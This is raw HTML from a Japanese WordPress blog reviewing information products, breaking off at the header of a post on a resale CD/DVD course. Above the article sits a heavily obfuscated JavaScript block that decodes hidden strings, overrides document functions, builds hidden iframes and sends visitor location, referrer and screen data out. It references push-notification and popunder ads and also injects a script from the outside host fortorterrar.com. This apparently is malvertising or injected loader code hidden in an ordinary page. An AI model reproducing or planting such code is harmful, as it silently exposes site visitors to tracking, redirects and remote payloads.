$.CB:d[$.ah](new m(n,t)),$.y!==d[$.Gp]||s||f(w);break;case $.y:if($.y<arguments[$.Gp])for(var r=$.y;r<arguments[$.Gp];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gp]-$.y);break;}}},m[$.CF][$.Gu]=function(){this[$.Jl][$.Cg](null,this[$.Jm]);},i[$.Eu]=$.Ev,i[$.Ev]=!$.BD,i[$.Ew]=$.$(),i[$.Ex]=[],i[$.Ey]=$.Bu,i[$.Ez]=$.$(),i.on=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=y,i[$.FI]=function(n){return[];},i[$.FJ]=function(n){throw new Error($.ab);},i[$.Fa]=function(){return $.Ja;},i[$.Fb]=function(n){throw new Error($.ac);},i[$.Fc]=function(){return $.BD;};break;case $.Fq:function l(){s&&a&&(s=!$.y,a[$.Gp]?d=a[$.an](d):v=-$.y,d[$.Gp]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fr;$._Ed+=$.y){switch($._Ed){case $.Fm:v.Kt=$.Dd,v.Jt=$.Dh,v.Zt=$.Ie,v.$t=$.If,v.Qt=$.Ig,v.Wt=$.IG;break;case $.Cf:u.mt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fo)||$.BD;break;}}},u.yt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.D)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Jj]())[$.Ih]($.Hx,j,!$.BD),k[$.Ii](q.Yn,q.Wn),k[$.Ij](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,_,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,b,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(_),$.eD,($.BD,S[$.Ci])(b),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fo)||$.BD,l=m(t[a],$.Fo),w=new e()[$.cI](),h=w-l,y=document,_=y[$.cz],b=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Ft:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GH),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fo),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Ft;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.wt)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.nr)(c.e,n),n;})[$.eH](function(){return($.BD,i.tr)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Bn)(i)?(($.BD,a[$.Dl])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Fn,f.Gn,f.Ln][$.Ju](c.O)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Il]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.k)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dl])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.zn?($.BD,e[$.Di])():b(c.k);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fl),a=r($.DC),e=r($.y),u=r($.GC),i=r($.GI),s=r($.Fr),v=o(r($.Fx)),l=o(r($.GH));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fq;$._Ee+=$.y){switch($._Ee){case $.Ft:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:r.nr=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.tr=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fo)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fm:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fr:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Ft:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fq:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.D:+h:+=i66lE:si6M+e:+v:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+k:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('fortorterrar.com',6625443,document.createElement('script'),_sdgitg)</script>
<link rel="icon" href="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/cropped-riquestbox-thumbnail2-5-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/cropped-riquestbox-thumbnail2-5-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/cropped-riquestbox-thumbnail2-5-180x180.png"/>
<meta name="msapplication-TileImage" content="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/cropped-riquestbox-thumbnail2-5-270x270.png"/>
<style> img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-201 single-format-standard wp-embed-responsive wp-theme-luxeritas wp-child-theme-luxech">

<header id="header" itemscope itemtype="https://schema.org/WPHeader">
<div id="head-in">
<div class="head-cover">
<div class="info" itemscope itemtype="https://schema.org/Website">
<p id="sitename"><a href="https://xn--ols92rrzdr9b.com/" itemprop="url"><span itemprop="name about">情報教材.com</span></a></p>
<p class="desc" itemprop="alternativeHeadline">情報教材　情報商材のレビュー　暴露　口コミ　特典など。。</p>
</div><!--/.info-->
</div><!--/.head-cover-->
</div><!--/#head-in-->
<nav itemscope itemtype="https://schema.org/SiteNavigationElement">
<div id="nav">
<div id="gnavi">
<div class="gc gnavi-container"><ul class="menu gu clearfix"><li id="menu-item-1332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1332 gl"><a href="http://xn--ols92rrzdr9b.com/"><span class="gim gnavi-item">ホーム</span></a></li><li id="menu-item-5532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5532 gl"><a href="https://xn--ols92rrzdr9b.com/page-4137/"><span class="gim gnavi-item">Contact</span></a><ul class="sub-menu gu"><li id="menu-item-3948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3948 gl"><a href="https://xn--ols92rrzdr9b.com/pra/"><span class="gim gnavi-item">プライバシーポリシー</span></a></li></ul></li></ul></div><div id="data-prev" data-prev="https://xn--ols92rrzdr9b.com/himitu/2582/"></div>
<div id="data-next" data-next="https://xn--ols92rrzdr9b.com/himitu/202/"></div>
<ul class="mobile-nav">
<li class="mob-func"><span><i class="material-icons">&#xe5d2;</i></span></li>
<li class="mob-menu" title="メニュー"><i class="material-icons">&#xe5d2;</i><p>メニュー</p></li>
<li class="mob-side" title="サイドバー"><i class="material-icons">&#xea18;</i><p>サイドバー</p></li>
<li class="mob-prev" title=" 前へ "><i class="material-icons flip-h">&#xea50;</i><p> 前へ </p></li>
<li class="mob-next" title=" 次へ "><i class="material-icons">&#xea50;</i><p> 次へ </p></li>
<li class="mob-search" title="検索"><i class="material-icons">&#xe8b6;</i><p>検索</p></li>
</ul>
</div><!--/#gnavi-->
<div class="cboth"></div>
</div><!--/#nav-->
</nav>
</header>
<div class="container">
<div itemprop="breadcrumb">
<ol id="breadcrumb">
<li><i class="material-icons">&#xe88a;</i><a href="https://xn--ols92rrzdr9b.com/">ホーム</a><i class="arrow">&gt;</i></li><li><i class="material-icons">&#xe2c7;</i><a href="https://xn--ols92rrzdr9b.com">投稿</a></li></ol><!--/breadcrumb-->
</div>
<div id="primary" class="clearfix">
<main id="main">
<article>
<div id="core" class="grid">
<div itemprop="mainEntityOfPage" id="mainEntity" class="post post-201 type-post status-publish format-standard has-post-thumbnail hentry tag-cddvd tag-726">
<header id="article-header"><h1 class="entry-title" itemprop="headline name">せどりカンタービレ♪CD・DVDコンプリート　評判　注目！！　口コミ　レビュー　評価　特典　暴露しています　見ないと損！！</h1></header><figure id="post-thumbnail"><img width="320" height="72" src="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/dokantenpure-thumbnail2-43.jpg" class="post_thumbnail wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/dokantenpure-thumbnail2-43.jpg 320w, https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/dokantenpure-thumbnail2-43-300x68.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" data-attachment-id="1503" data-permalink="https://xn--ols92rrzdr9b.com/himitu/201/attachment/1503/" data-orig-file="https://xn--ols92rrzdr9b.com/wp-content/uploads/2016/11/dokantenpure-thumbnail2-43.jpg" data-orig-size="320,72" data-comments-opened="0" 